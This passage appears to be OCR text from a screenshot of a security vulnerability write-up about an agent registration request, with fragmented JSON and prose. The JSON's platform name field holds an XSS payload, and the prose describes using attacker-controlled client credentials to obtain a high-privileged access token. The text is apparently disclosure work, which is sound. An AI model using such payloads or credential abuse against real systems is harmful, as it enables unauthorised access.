
unit"
,
"version"
:{
"current"
:
{
"release_id"
:
"0.0.0"
,
"build"
:
"1"
}}},{
"name"
:
"cyber-
protect-service"
,
"version"
:{
"current"
:
{
"release_id"
:
"0.0.0"
,
"build"
:
"1"
}}}],
"meta"
:
{},
"auto_update"
:
false
,
"installer_version"
:
{
"release_id"
:
"15.0.1"
,
"build"
:
"28503"
},
"platform"
:
{
"family"
:
"WINDOWS"
,
"arch"
:
"X64"
,
"name"
:
"\\"'<svg/o
nload=alert(1);>;#--
"
,
"version_major"
:
0
,
"version_minor"
:
0
},
"zmq_agent_p
ublic_key"
:
"lGfb+FxD.M?
1wA6Hk+@LH:RlPY4A]W)vqJ=EWX2f"
,
"timezone"
:
"
+0100"
}
The above request includes a controlled "id"
(=
client_id
) and "oauth_client_secret"
(=
client_secret
).
The aforementioned
client_id
and
client_secret
can then be used to perform a
Client Credentials
Flow
(
grant_type=client_credentials
) to obtain a
high-privileged
access_token
AT2
: